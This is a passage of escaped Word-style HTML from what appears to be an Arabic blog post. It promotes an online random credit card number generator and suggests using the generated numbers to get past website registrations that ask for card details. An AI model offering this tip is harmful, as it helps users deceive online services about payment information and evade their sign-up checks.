minor-latin;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعشوائية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمولد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.prepostseo.com\/tool\/ar\/credit-card-generator\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصالحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدامها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلشراء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجاوز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعملية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيطلب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 